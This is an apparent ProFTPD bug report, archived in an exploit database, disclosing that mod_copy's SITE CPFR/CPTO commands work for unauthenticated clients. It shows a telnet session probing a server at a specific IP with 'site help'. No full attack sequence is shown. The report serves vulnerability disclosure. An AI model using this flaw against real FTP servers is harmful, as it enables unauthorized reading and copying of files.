 Description TJ Saunders 2015-04-07 16:35:03 UTC
Vadim Melihow reported a critical issue with proftpd installations tha
t use the
mod_copy module's SITE CPFR/SITE CPTO commands; mod_copy allows these
commands
to be used by *unauthenticated clients*:
---------------------------------
Trying 80.150.216.115...
Connected to 80.150.216.115.
Escape character is '^]'.
220 ProFTPD 1.3.5rc3 Server (Debian) [::ffff:80.150.216.115]
site help
214-The following SITE commands are recognized (* =>'s unimplemented)
214-CPFR <sp> pathname
214-CPTO <sp> pathname
214-UTIME <sp> YYYYMMDDhhmm[ss] <sp> path
214-SYMLINK <sp> source <sp> destination
214-RMDIR <sp> path
214-MKDIR <sp> path
214-The following SITE extensions are recognized:
214-RATIO -- show all ratios in effect
214-QUOTA
214-HELP
/usr/share/exploitdb/exploits/linux/remote/36742.txt